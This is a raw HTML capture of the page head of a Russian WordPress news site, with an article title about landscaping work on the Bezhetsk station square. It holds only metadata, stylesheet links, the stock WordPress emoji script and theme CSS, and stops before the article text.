

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bntva.ru/v-bezheczke-prodolzhayutsya-raboty-po-blagoustrojstvu-privokzalnoj-ploshhadi/
body_size: 27145
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>В Бежецке продолжаются работы по благоустройству привокзальной площади &#8212; МОЛОГА.ИНФО</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента" href="https://bntva.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента комментариев" href="https://bntva.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента комментариев к &laquo;В Бежецке продолжаются работы по благоустройству привокзальной площади&raquo;" href="https://bntva.ru/v-bezheczke-prodolzhayutsya-raboty-po-blagoustrojstvu-privokzalnoj-ploshhadi/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bntva.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ua-plyry-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/plyr.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='ua-plyr-css-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/styler.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='ua-aa-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/style.css?ver=6.4.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bntva.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://bntva.ru/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=6.4.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='digital-newspaper-typo-fonts-css' href='https://bntva.ru/wp-content/fonts/212d265b329748b697874ee2546624fb.css' media='all' />
<link rel='stylesheet' id='digital-newspaper-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/style.css?ver=1.1.17' media='all' />
<style id='digital-newspaper-style-inline-css'>
body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-1: #FD4F18;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-2: #27272a;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-3: #ef4444;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-4: #eab308;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-5: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-6: #22c55e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-7: #06b6d4;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-8: #0284c7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-9: #6366f1;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-10: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-11: #a855f7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-12: #f43f5e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
.digital_newspaper_font_typography { --header-padding: 1px;} .digital_newspaper_font_typography { --header-padding-tablet: 1px;} .digital_newspaper_font_typography { --header-padding-smartphone: 10px;}.digital_newspaper_main_body .site-header.layout--default .top-header{ background: #cbcbcb21}.digital_newspaper_font_typography { --site-title-family : Jost; }
.digital_newspaper_font_typography { --site-title-weight : 700; }
.digital_newspaper_font_typography { --site-title-texttransform : unset; }
.digital_newspaper_font_typography { --site-title-textdecoration : none; }
.digital_newspaper_font_typography { --site-title-size : 45px; }
.digital_newspaper_font_typography { --site-title-size-tab : 43px; }
.digital_newspaper_font_typography { --site-title-size-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-lineheight : 45px; }
.digital_newspaper_font_typography { --site-title-lineheight-tab : 42px; }
.digital_newspaper_font_typography { --site-title-lineheight-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --block-title-family : Jost; }
.digital_newspaper_font_typography { --block-title-weight : 500; }
.digital_newspaper_font_typography { --block-title-texttransform : unset; }
.digital_newspaper_font_typography { --block-title-textdecoration : none; }
.digital_newspaper_font_typography { --block-title-size : 27px; }
.digital_newspaper_font_typography { --block-title-size-tab : 26px; }
.digital_newspaper_font_typography { --block-title-size-mobile : 25px; }
.digital_newspaper_font_typography { --block-title-lineheight : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-tab : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-mobile : 30px; }
.digital_newspaper_font_typography { --block-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --post-title-family : Jost; }
.digital_newspaper_font_typography { --post-title-weight : 500; }
.digital_newspaper_font_typography { --post-title-texttransform : unset; }
.digital_newspaper_font_typography { --post-title-textdecoration : none; }
.digital_newspaper_font_typography { --post-title-size : 22px; }
.digital_newspaper_font_typography { --post-title-size-tab : 20px; }
.digital_newspaper_font_typography { --post-title-size-mobile : 19px; }
.digital_newspaper_font_typography { --post-title-lineheight : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-tab : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-mobile : 27px; }
.digital_newspaper_font_typography { --post-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --meta-family : Jost; }
.digital_newspaper_font_typography { --meta-weight : 500; }
.digital_newspaper_font_typography { --meta-texttransform : unset; }
.digital_newspaper_font_typography { --meta-textdecoration : none; }
.digital_newspaper_font_typography { --meta-size : 14px; }
.digital_newspaper_font_typography { --meta-size-tab : 14px; }
.digital_newspaper_font_typography { --meta-size-mobile : 14px; }
.digital_newspaper_font_typography { --meta-lineheight : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-tab : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-mobile : 20px; }
.digital_newspaper_font_typography { --meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --content-family : Jost; }
.digital_newspaper_font_typography { --content-weight : 400; }
.digital_newspaper_font_typography { --content-texttransform : unset; }
.digital_newspaper_font_typography { --content-textdecoration : none; }
.digital_newspaper_font_typography { --content-size : 15px; }
.digital_newspaper_font_typography { --content-size-tab : 15px; }
.digital_newspaper_font_typography { --content-size-mobile : 15px; }
.digital_newspaper_font_typography { --content-lineheight : 24px; }
.digital_newspaper_font_typography { --content-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --content-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --content-letterspacing : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --menu-family : Jost; }
.digital_newspaper_font_typography { --menu-weight : 600; }
.digital_newspaper_font_typography { --menu-texttransform : unset; }
.digital_newspaper_font_typography { --menu-textdecoration : none; }
.digital_newspaper_font_typography { --menu-size : 15px; }
.digital_newspaper_font_typography { --menu-size-tab : 16px; }
.digital_newspaper_font_typography { --menu-size-mobile : 16px; }
.digital_newspaper_font_typography { --menu-lineheight : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --menu-letterspacing : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --submenu-family : Jost; }
.digital_newspaper_font_typography { --submenu-weight : 700; }
.digital_newspaper_font_typography { --submenu-texttransform : unset; }
.digital_newspaper_font_typography { --submenu-textdecoration : none; }
.digital_newspaper_font_typography { --submenu-size : 15px; }
.digital_newspaper_font_typography { --submenu-size-tab : 15px; }
.digital_newspaper_font_typography { --submenu-size-mobile : 15px; }
.digital_newspaper_font_typography { --submenu-lineheight : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --submenu-letterspacing : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-title-family : Jost; }
.digital_newspaper_font_typography { --single-title-weight : 700; }
.digital_newspaper_font_typography { --single-title-texttransform : unset; }
.digital_newspaper_font_typography { --single-title-textdecoration : none; }
.digital_newspaper_font_typography { --single-title-size : 34px; }
.digital_newspaper_font_typography { --single-title-size-tab : 32px; }
.digital_newspaper_font_typography { --single-title-size-mobile : 30px; }
.digital_newspaper_font_typography { --single-title-lineheight : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-tab : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-mobile : 35px; }
.digital_newspaper_font_typography { --single-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-meta-family : Jost; }
.digital_newspaper_font_typography { --single-meta-weight : 500; }
.digital_newspaper_font_typography { --single-meta-texttransform : unset; }
.digital_newspaper_font_typography { --single-meta-textdecoration : none; }
.digital_newspaper_font_typography { --single-meta-size : 14px; }
.digital_newspaper_font_typography { --single-meta-size-tab : 14px; }
.digital_newspaper_font_typography { --single-meta-size-mobile : 13px; }
.digital_newspaper_font_typography { --single-meta-lineheight : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-content-family : Jost; }
.digital_newspaper_font_typography { --single-content-weight : 400; }
.digital_newspaper_font_typography { --single-content-texttransform : unset; }
.digital_newspaper_font_typography { --single-content-textdecoration : none; }
.digital_newspaper_font_typography { --single-content-size : 17px; }
.digital_newspaper_font_typography { --single-content-size-tab : 16px; }
.digital_newspaper_font_typography { --single-content-size-mobile : 16px; }
.digital_newspaper_font_typography { --single-content-lineheight : 27px; }
.digital_newspaper_font_typography { --single-content-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-content-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-content-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 250px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
